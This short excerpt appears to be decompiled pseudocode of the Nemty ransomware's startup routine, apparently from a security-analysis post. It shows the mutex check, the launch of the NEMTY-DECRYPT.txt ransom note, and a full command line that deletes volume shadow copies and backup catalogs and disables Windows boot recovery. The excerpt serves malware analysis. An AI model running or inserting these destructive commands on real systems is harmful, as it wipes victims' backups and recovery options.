 v3 = CreateMutexA(0, 0, "hate");
WaitForSingleObject(v3, 0);
if ( GetLastError() == 183 )
ExitThread(0);
sub_4064CB();
sub_40802E();
sub_4089D2();
sub_40901B();
sub_4091DA();
sub_4093F4();
sub_4094CB();
sub_408C2C(&v11);
sub_40711B();
sub_4071E6(&v11);
sub_40AC18();
v4 = (const WCHAR *)sub_40B1C7();
sub_40B08B(v4);
strlen(" /c \"");
sub_40A678();
v14 = 0;
v13 = 0;
v15 = 15;
sub_4073BE(v5);
strlen("\\NEMTY-DECRYPT.txt\"");
sub_407D1D(v6, "\\NEMTY-DECRYPT.txt\"");
v17 = 0;
v18 = 15;
LOBYTE(lpParameters) = 0;
sub_4073BE(v7);
v8 = lpParameters;
if ( v18 < 0x10 )
v8 = (const CHAR *)&lpParameters;
ShellExecuteA(0, 0, "cmd.exe", v8, 0, 0);
sub_405C90(1);
sub_405C90(1);
sub_405C90(1);
sub_407574(1);
v9 = sub_40720A(
(int)&v12,
" /c vssadmin.exe delete shadows /all /quiet & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcded"
"it /set {default} recoveryenabled no & wbadmin delete catalog -quiet & wmic shadowcopy delete");
if ( *(_DWORD *)(v9 + 20) >= 0x10u )
v9 = *(_DWORD *)v9;
ShellExecuteA(0, 0, "cmd.exe", (LPCSTR)v9, 0, 0);
sub_405C90(1);
sub_405C90(1);
安全分析与研究